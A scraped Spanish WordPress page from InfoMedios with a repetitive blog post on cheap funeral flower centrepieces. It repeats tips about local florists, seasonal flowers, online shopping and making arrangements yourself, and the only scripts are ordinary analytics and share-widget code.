          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --></head>
<body class="wp-singular post-template-default single single-post postid-2878 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-max-news  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Ir al contenido</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Vie. Ene 16th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

               <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="info-left"><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://infomedios.org/medios/">Medios</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-958"><a href="https://infomedios.org/negocios/">Negocios</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://infomedios.org/salud/">Salud</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://infomedios.org/tecnologia/">Tecnología</a></li>
</ul></div>            </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://infomedios.org/wp-content/themes/max-news/images/head-back.webp" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                                                                <p class="site-description">Revista Actual</p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://infomedios.org"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://infomedios.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-121"><a class="nav-link" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="https://infomedios.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li><li class="nav-item menu-item page_item dropdown page-item-369"><a class="nav-link" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-363"><a class="nav-link" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li><li class="nav-item menu-item page_item dropdown page-item-26"><a class="nav-link" href="https://infomedios.org/quienes-somos/">Quienes Somos</a></li></ul>
                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/negocios/" alt="Ver todas las entradas en Negocios"> 
                                 Negocios
                             </a>                </div>
                                <h1 class="title single"> <a title="Enlace permanente a:Centros de flores para difuntos baratos">
                  Centros de flores para difuntos baratos</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"> <img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Por</span><a href="https://infomedios.org/author/informedios/">informedios</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jul 11, 2023</span>
                                      </div>
                </div>
                            </div>
              <img width="245" height="206" src="https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />              <article class="small single">
                <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li></ul></div>
<p>Los centros de flores para difuntos son una forma hermosa y respetuosa de honrar y recordar a nuestros seres queridos que han fallecido. Estos arreglos florales pueden proporcionar consuelo y ser una expresión de amor y respeto hacia el difunto. Si estás buscando centros de flores para difuntos a precios asequibles, aquí te presentamos algunas opciones y consejos para encontrarlos.</p>
<ol>
<li>Floristerías locales: Visitar las floristerías locales es una excelente manera de encontrar centros de flores para difuntos a precios más bajos. Estas tiendas suelen tener una variedad de opciones y pueden ofrecerte asesoramiento personalizado para elegir el arreglo adecuado. Además, al apoyar a las empresas locales, contribuyes a la economía de tu comunidad.</li>
<li>Mercados de flores y ferias: Los mercados de flores y las ferias temáticas suelen ser lugares donde los floristas locales ofrecen sus productos a precios competitivos. Estos eventos suelen tener una amplia selección de flores y arreglos para elegir, incluyendo centros de flores para difuntos. Explora estos lugares en tu área para encontrar opciones asequibles.</li>
<li>Compra en línea: El comercio electrónico ha facilitado el acceso a una amplia variedad de productos, incluyendo centros de flores para difuntos. Busca en línea en tiendas especializadas en arreglos florales y compara precios. Asegúrate de leer las reseñas de otros clientes para asegurarte de obtener productos de calidad a precios asequibles. También puedes aprovechar promociones y descuentos especiales que se ofrecen en línea.</li>
<li>Arreglos florales sencillos: Considera la opción de optar por arreglos florales más simples y sencillos, que suelen ser menos costosos que los más elaborados. En lugar de elegir diseños elaborados o flores exóticas, opta por flores locales o de temporada, que suelen tener un precio más asequible. Un arreglo floral sencillo pero bien seleccionado y arreglado con buen gusto puede ser igualmente hermoso y significativo.</li>
<li>Házlo tú mismo: Si eres hábil en la elaboración de arreglos florales, considera la posibilidad de hacer tu propio centro de flores para difuntos. Puedes adquirir flores y materiales en tiendas de artesanías o floristerías, y seguir tutoriales en línea para crear tu arreglo personalizado. Esta opción no solo te permite ahorrar dinero, sino que también te brinda la oportunidad de agregar un toque personal y significativo a tu tributo floral.</li>
</ol>
<p>Al buscar centros de flores para difuntos baratos, es importante recordar que la calidad y la frescura de las flores son fundamentales. Asegúrate de elegir flores frescas y de calidad, independientemente de tu presupuesto. Además, considera el tamaño y la forma del centro de flores, ya que esto puede influir en el precio final.</p>
<p>Honrar la memoria de un ser querido con un centro de flores para difuntos es un gesto hermoso y significativo. No es necesario gastar grandes sumas de dinero para expresar tus sentimientos de amor y respeto. Explora las opciones disponibles y encuentra centros de flores para difuntos a precios asequibles que transmitan tus sentimientos de amor y recuerdo hacia el difunto.</p>
<h2><span id="Encuentra_centros_de_flores_para_difuntos_baratos_y_conmovedores_Una_forma_asequible_de_honrar_la_memoria_de_tus_seres_queridos">Encuentra centros de flores para difuntos baratos y conmovedores: Una forma asequible de honrar la memoria de tus seres queridos</span></h2>
<p><img decoding="async" class="alignnone wp-image-2880 size-full" title="Encuentra centros de flores para difuntos baratos y conmovedores: Una forma asequible de honrar la memoria de tus seres queridos" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-1-58.jpg" alt="" width="275" height="183" /></p>
<p>Honrar la memoria de nuestros seres queridos que han fallecido es un acto significativo que nos permite mantener viva su memoria y expresar nuestro amor y respeto hacia ellos. Una forma conmovedora y asequible de hacerlo es a través de centros de flores para difuntos baratos. Estos arreglos florales son una manera hermosa y respetuosa de recordar a nuestros seres queridos, sin tener que gastar una fortuna en el proceso.</p>
<p>Encontrar centros de flores para difuntos baratos no significa comprometer la calidad o la belleza del tributo floral. Aquí te presentamos algunas opciones y consejos para encontrarlos:</p>
<ol>
<li>Floristerías locales: Visitar las floristerías locales es una excelente manera de encontrar centros de flores para difuntos a precios más asequibles. Estas tiendas suelen tener una variedad de opciones y pueden ofrecerte asesoramiento personalizado para elegir el arreglo adecuado. Comunícate con ellos y explícales tu presupuesto para que puedan recomendarte opciones que se ajusten a tus necesidades.</li>
<li>Mercados de flores y ferias temáticas: Los mercados de flores y las ferias temáticas relacionadas con la floristería son lugares ideales para encontrar centros de flores para difuntos a precios más bajos. Estos eventos suelen contar con la participación de floristas locales que ofrecen sus productos a precios competitivos. Explora estos lugares en tu área para encontrar opciones asequibles y de calidad.</li>
<li>Compra en línea: El comercio electrónico ha facilitado el acceso a una amplia variedad de productos, incluyendo centros de flores para difuntos. Busca en línea en tiendas especializadas en arreglos florales y compara precios. Asegúrate de leer las reseñas de otros clientes para asegurarte de obtener productos de calidad a precios asequibles. También puedes aprovechar promociones y descuentos especiales que se ofrecen en línea.</li>
<li>Opta por flores de temporada: Las flores de temporada suelen ser más económicas que las que están fuera de temporada. Elige centros de flores con flores locales y de temporada, ya que estas serán más asequibles y estarán frescas. Además, las flores de temporada aportarán un toque especial y significativo a tu tributo floral.</li>
<li>Considera opciones más simples: Los centros de flores más elaborados pueden ser más costosos. Considera la opción de optar por arreglos más simples y sencillos, que pueden ser igualmente hermosos y conmovedores. Un arreglo floral elegante y bien seleccionado, con flores frescas y colocadas con cuidado, puede transmitir amor y respeto sin necesidad de ser excesivamente elaborado.</li>
</ol>
<p>Recuerda que lo más importante al elegir centros de flores para difuntos baratos es el significado y la intención detrás del tributo floral. Estos arreglos son una forma hermosa de honrar la memoria de nuestros seres queridos, independientemente de su precio. Elige un centro de flores que resuene contigo y refleje tus sentimientos hacia el difunto.</p>
<p>Honrar la memoria de nuestros seres queridos no tiene por qué ser costoso. Con un poco de investigación y exploración, puedes encontrar centros de flores para difuntos baratos y conmovedores que te permitan expresar tus sentimientos de amor y respeto. ¡Honra a tus seres queridos de una manera significativa y asequible con hermosos centros de flores!</p>
<h2><span id="Ahorra_sin_renunciar_a_la_belleza_Centros_de_flores_para_difuntos_baratos_que_transmiten_amor_y_respeto">Ahorra sin renunciar a la belleza: Centros de flores para difuntos baratos que transmiten amor y respeto</span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2881 size-full" title="Ahorra sin renunciar a la belleza: Centros de flores para difuntos baratos que transmiten amor y respeto" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-2-58.jpg" alt="" width="197" height="256" /></p>
<p>Cuando se trata de honrar a nuestros seres queridos fallecidos, es natural querer expresar nuestro amor y respeto a través de centros de flores para difuntos. Sin embargo, es posible encontrar opciones asequibles que no comprometan la belleza ni el significado del tributo floral. Si estás buscando centros de flores para difuntos baratos, aquí te presentamos algunas sugerencias que te permitirán ahorrar sin renunciar a la calidad y la emotividad.</p>
<ol>
<li>Opta por flores de temporada: Las flores de temporada son más asequibles que las que están fuera de temporada, ya que son más fácilmente accesibles para los floristas. Al elegir flores de temporada, no solo estarás ahorrando dinero, sino que también podrás disfrutar de la frescura y belleza de las flores en su mejor momento. Busca flores locales que estén en temporada durante el momento en que deseas enviar el centro de flores.</li>
<li>Busca opciones sencillas pero elegantes: La belleza de un centro de flores no siempre está relacionada con su complejidad. Opta por arreglos más sencillos pero elegantes, que pueden transmitir el mismo amor y respeto que aquellos más elaborados. Un centro de flores minimalista con unas pocas flores cuidadosamente seleccionadas puede ser igual de conmovedor y atractivo, y a menudo tiene un precio más económico.</li>
<li>Explora opciones locales: Visita las floristerías locales y los mercados de flores en tu área. Estos establecimientos suelen tener precios más competitivos en comparación con las grandes cadenas o tiendas en línea. Al apoyar a los negocios locales, también estarás contribuyendo a la economía de tu comunidad. Pregunta a los floristas sobre opciones asequibles y consulta si ofrecen promociones especiales o descuentos en los centros de flores para difuntos.</li>
<li>Considera alternativas a las flores frescas: Además de los arreglos florales tradicionales, existen alternativas asequibles que pueden transmitir amor y respeto de manera igualmente hermosa. Por ejemplo, los centros de flores secas o las plantas de interior pueden ser opciones duraderas y económicas. Estas alternativas no solo ofrecen una estética diferente, sino que también pueden ser apreciadas durante más tiempo.</li>
<li>Hazlo tú mismo: Si eres una persona creativa y tienes tiempo disponible, considera hacer tu propio centro de flores para difuntos. Puedes adquirir flores frescas y otros materiales en tiendas de artesanías o mercados de flores. Siguiendo tutoriales en línea o buscando inspiración en revistas o libros, podrás crear un centro de flores personalizado y significativo. Esta opción te permitirá ahorrar dinero y agregar un toque personalizado al tributo floral.</li>
</ol>
<p>Recuerda que el valor de un centro de flores para difuntos no radica únicamente en su precio, sino en el amor y el respeto que transmiten hacia el difunto. Al seleccionar centros de flores para difuntos baratos, busca opciones que reflejen tus sentimientos y que brinden un tributo conmovedor y significativo. No tengas miedo de explorar diferentes opciones y considerar alternativas creativas para encontrar la opción adecuada dentro de tu presupuesto.</p>
<p>Honrar la memoria de nuestros seres queridos con centros de flores para difuntos no tiene por qué ser costoso. Con un enfoque inteligente y creativo, puedes encontrar opciones asequibles que transmitan amor y respeto. Ahorra sin renunciar a la belleza y honra a tus seres queridos con centros de flores para difuntos conmovedores y significativos.</p>
<h2><span id="Guia_de_compra_Como_encontrar_centros_de_flores_para_difuntos_asequibles_sin_comprometer_la_calidad">Guía de compra: Cómo encontrar centros de flores para difuntos asequibles sin comprometer la calidad</span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2882 size-full" title="Guía de compra: Cómo encontrar centros de flores para difuntos asequibles sin comprometer la calidad" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-3-57.jpg" alt="" width="204" height="247" /></p>
<p>Cuando se trata de honrar a nuestros seres queridos fallecidos, los centros de flores para difuntos son una forma hermosa de expresar nuestro amor y respeto. Si estás buscando centros de flores asequibles pero de calidad para honrar a tus seres queridos, aquí tienes una guía de compra que te ayudará a encontrar la opción adecuada sin comprometer la calidad.</p>
<ol>
<li>Investiga y compara precios: Antes de realizar una compra, es importante investigar y comparar precios en diferentes establecimientos y floristerías. Explora tiendas locales y en línea para obtener una idea de los precios promedio de los centros de flores para difuntos. Ten en cuenta que los precios pueden variar según el tamaño, las flores utilizadas y los detalles adicionales del arreglo.</li>
<li>Considera las flores de temporada: Las flores de temporada son más asequibles y tienen una calidad óptima. Opta por centros de flores que incluyan flores de temporada, ya que no solo serán más económicos, sino que también estarán frescos y en su mejor momento. Además, las flores de temporada agregan un toque especial y significativo al tributo floral.</li>
<li>Explora opciones sencillas pero elegantes: Los centros de flores más elaborados pueden ser costosos. Considera la opción de elegir arreglos más simples pero elegantes, que sean igualmente conmovedores y atractivos. Un centro de flores minimalista con unas pocas flores cuidadosamente seleccionadas puede transmitir amor y respeto de manera efectiva, a la vez que es más asequible.</li>
<li>Compra en tiendas locales: Visita las floristerías locales en tu área. Estas tiendas a menudo ofrecen opciones asequibles y de calidad, ya que pueden tener costos operativos más bajos en comparación con las grandes cadenas. Además, al comprar en tiendas locales, también apoyas a la economía de tu comunidad.</li>
<li>Considera alternativas duraderas: En lugar de optar por centros de flores frescas, considera opciones más duraderas como arreglos florales secos, plantas de interior o incluso centros de flores artificiales de alta calidad. Estas alternativas pueden ser igualmente hermosas y conmovedoras, y a menudo tienen un precio más asequible. Además, podrán ser apreciadas durante más tiempo, lo que las convierte en una inversión duradera.</li>
<li>Hazlo tú mismo: Si tienes habilidades y tiempo disponibles, considera hacer tu propio centro de flores para difuntos. Puedes adquirir flores frescas y materiales en tiendas de artesanías o mercados de flores. Siguiendo tutoriales en línea o consultando libros de manualidades, podrás crear un arreglo personalizado y significativo, ahorrando dinero al mismo tiempo.</li>
</ol>
<p>Recuerda que, si bien es importante encontrar centros de flores para difuntos asequibles, la calidad y el significado del tributo floral no deben ser sacrificados. Elige arreglos que reflejen tus sentimientos y que brinden un homenaje conmovedor y respetuoso a tus seres queridos.</p>
<p>Al seguir esta guía de compra, podrás encontrar centros de flores para difuntos asequibles sin comprometer la calidad. Recuerda que lo más importante es el amor y el respeto que transmiten estos arreglos hacia los difuntos. Encuentra la opción adecuada dentro de tu presupuesto y honra a tus seres queridos de manera significativa y conmovedora.</p>
<h2><span id="Creatividad_y_ahorro_Crea_tus_propios_centros_de_flores_para_difuntos_baratos_y_personalizados">Creatividad y ahorro: Crea tus propios centros de flores para difuntos baratos y personalizados</span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2883 size-full" title="Creatividad y ahorro: Crea tus propios centros de flores para difuntos baratos y personalizados" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-4-53.jpg" alt="" width="275" height="183" /></p>
<p>Cuando se trata de honrar a nuestros seres queridos fallecidos, los centros de flores para difuntos son una forma hermosa de expresar nuestro amor y respeto. Si estás buscando una opción asequible y personalizada, ¿por qué no considerar la posibilidad de crear tus propios centros de flores para difuntos? La combinación de creatividad y ahorro te permitirá ofrecer un tributo único y significativo a tus seres queridos. Aquí tienes algunas ideas para comenzar:</p>
<ol>
<li>Elige flores y materiales asequibles: Para ahorrar dinero, opta por flores y materiales asequibles que se adapten a tu presupuesto. Las flores locales de temporada suelen ser más económicas y están frescas. Además, considera el uso de follaje verde, ramas, hierbas secas u otros elementos naturales que puedes encontrar en tu jardín o en la naturaleza. Estos elementos pueden agregar textura y belleza a tus centros de flores sin agregar costos significativos.</li>
<li>Explora diferentes estilos y diseños: Sé creativo al seleccionar el estilo y diseño de tus centros de flores para difuntos. Puedes optar por arreglos clásicos y elegantes, o incluso por diseños más modernos y originales. Busca inspiración en revistas, libros o en línea para obtener ideas y adaptarlas a tus propias preferencias. Agrega tu toque personal y único para crear un tributo floral verdaderamente especial.</li>
<li>Aprende técnicas básicas de arreglos florales: Si no tienes experiencia previa en arreglos florales, considera aprender algunas técnicas básicas. Hay muchos tutoriales en línea y libros disponibles que te enseñarán cómo crear arreglos florales simples pero hermosos. A medida que adquieras habilidades y confianza, podrás crear centros de flores más elaborados y personalizados.</li>
<li>Reutiliza y recicla: Aprovecha los materiales que ya tienes en casa o que puedes reciclar para tus centros de flores. Por ejemplo, puedes utilizar recipientes o jarrones que ya posees y darles un nuevo aspecto con pintura o decoraciones adicionales. También puedes reutilizar la cinta, la espuma floral u otros elementos utilizados en arreglos anteriores. La reutilización y el reciclaje te permitirán ahorrar dinero y ser respetuoso con el medio ambiente al mismo tiempo.</li>
<li>Considera la durabilidad: Para asegurarte de que tus centros de flores para difuntos duren más tiempo, opta por flores y elementos duraderos. Por ejemplo, las flores secas o las plantas de interior pueden ser una excelente opción, ya que no se marchitan fácilmente y se mantienen hermosas durante mucho tiempo. También puedes agregar elementos decorativos duraderos, como velas o piedras, para dar un toque adicional a tus arreglos florales.</li>
</ol>
<p>Recuerda que lo más importante al crear tus propios centros de flores para difuntos es el amor y el respeto que transmiten hacia tus seres queridos. Tómate tu tiempo, disfruta del proceso creativo y recuerda que cada arreglo floral es único y especial. Ofrecer un tributo personalizado y asequible a tus seres queridos es una forma significativa de honrar su memoria y mantener viva su presencia en tu corazón.</p>
<h2><span id="Preserva_la_memoria_a_un_precio_asequible_Centros_de_flores_para_difuntos_conmovedores_que_no_rompen_tu_presupuesto">Preserva la memoria a un precio asequible: Centros de flores para difuntos conmovedores que no rompen tu presupuesto</span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2884 size-full" title="Preserva la memoria a un precio asequible: Centros de flores para difuntos conmovedores que no rompen tu presupuesto" src="https://infomedios.org/wp-content/uploads/2023/07/descarga-42.jpg" alt="" width="264" height="191" /></p>
<p>Cuando se trata de honrar la memoria de nuestros seres queridos fallecidos, los centros de flores para difuntos desempeñan un papel importante. Estos arreglos florales son una forma conmovedora de expresar nuestro amor y respeto hacia aquellos que ya no están con nosotros. Si estás buscando centros de flores para difuntos a un precio asequible que no rompa tu presupuesto, aquí tienes algunas ideas para preservar su memoria sin sacrificar la calidad ni el significado.</p>
<ol>
<li>Opta por flores de temporada: Las flores de temporada son más asequibles y abundantes en el mercado. Al elegir flores que están en su mejor momento, podrás encontrar precios más económicos sin comprometer la belleza y la frescura de los arreglos florales. Las flores de temporada también tienen un significado especial, ya que están asociadas con la época del año en la que se realiza el tributo floral.</li>
<li>Explora opciones locales: Visita las floristerías locales en tu área para encontrar centros de flores para difuntos a precios más asequibles. Las tiendas locales a menudo ofrecen precios competitivos y personalizados. Además, al comprar en establecimientos locales, también apoyas a la economía de tu comunidad. Pregunta a los floristas sobre opciones asequibles y consulta si tienen promociones especiales o descuentos disponibles.</li>
<li>Considera la opción de centros de flores mixtos: En lugar de optar por centros de flores grandes y elaborados, considera la posibilidad de elegir opciones más pequeñas y económicas. Los centros de flores mixtos, que combinan flores frescas con follaje verde, ramas u otros elementos naturales, pueden ser igualmente conmovedores y atractivos. Estos arreglos más sencillos pero bien seleccionados ofrecen una forma asequible de preservar la memoria de tus seres queridos.</li>
<li>Hazlo tú mismo: Si eres una persona creativa y tienes tiempo disponible, considera la opción de hacer tus propios centros de flores para difuntos. Puedes adquirir flores frescas y materiales en tiendas de artesanías o mercados de flores. Siguiendo tutoriales en línea o consultando libros de arreglos florales, podrás crear arreglos personalizados y conmovedores a un precio más asequible.</li>
<li>Reutiliza y recicla: Aprovecha los materiales que ya tienes en casa o que puedes reciclar para crear centros de flores para difuntos. Por ejemplo, puedes utilizar recipientes o jarrones que ya posees y darles un nuevo aspecto con pintura o decoraciones adicionales. Además, considera la opción de reutilizar cintas, lazos o accesorios de arreglos florales anteriores. La reutilización y el reciclaje no solo te permitirán ahorrar dinero, sino que también serán respetuosos con el medio ambiente.</li>
</ol>
<p>Recuerda que lo más importante al elegir centros de flores para difuntos asequibles es el amor y el respeto que transmiten hacia aquellos que ya no están con nosotros. Cada arreglo floral, independientemente de su precio, es un tributo significativo a su memoria. Busca opciones asequibles que se ajusten a tu presupuesto y que te permitan preservar su memoria de una manera conmovedora. Con un poco de creatividad y atención a los detalles, podrás encontrar centros de flores para difuntos que honren su memoria sin romper tu presupuesto.</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F&#038;text=Centros%20de%20flores%20para%20difuntos%20baratos" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Centros%20de%20flores%20para%20difuntos%20baratos&#038;body=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F&#038;title=Centros%20de%20flores%20para%20difuntos%20baratos" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F&#038;text&#038;title=Centros%20de%20flores%20para%20difuntos%20baratos" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomedios.org/liderar-desde-el-frente-por-que-invertir-en-el-desarrollo-del-liderazgo-es-esencial-para-el-exito-empresarial/" rel="prev">Liderar desde el frente: ¿Por qué invertir en el desarrollo del liderazgo es esencial para el éxito empresarial? <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://infomedios.org/corbatas-con-panuelo-a-juego/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Corbatas con pañuelo a juego &#8211; Complementos de estilo para lucir elegante</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"><img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://infomedios.org/author/informedios/">informedios</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Entrada relacionada</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2024/07/foto-mejores.webp');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a><a class="newsup-categories category-color-1" href="https://infomedios.org/negocios/" alt="Ver todas las entradas en Negocios"> 
                                 Negocios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/mejores-regalos-online/" title="Permalink to: Mejores regalos online">
                                              Mejores regalos online</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jul 24, 2024</span>
